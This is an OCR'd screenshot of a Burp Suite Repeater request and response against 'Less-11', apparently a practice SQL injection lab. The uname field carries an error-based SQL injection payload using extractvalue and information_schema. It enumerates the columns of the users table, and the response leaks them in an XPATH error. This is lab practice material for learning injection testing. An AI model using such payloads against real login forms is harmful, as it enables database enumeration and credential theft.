 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > 
Request
Raw Params Headers Hex
POST /Less-11/ HTTP/1.1
Host: sql
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 242
Origin: http://sql
Connection: close
Referer: http://sql/Less-11/
Upgrade-Insecure-Requests: 1
uname=admin' and extractvalue(1,concat(0x7e,(select group_concat(column_name)
from information_schema.columns where table_name='users'  and column_name not in
('user','CURRENT_CONNECTIONS','TOTAL_CONNECTIONS'))))--+&passwd=admin&sub
mit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: '~id,username,password'
LOGIN ATTEMPT
FAILED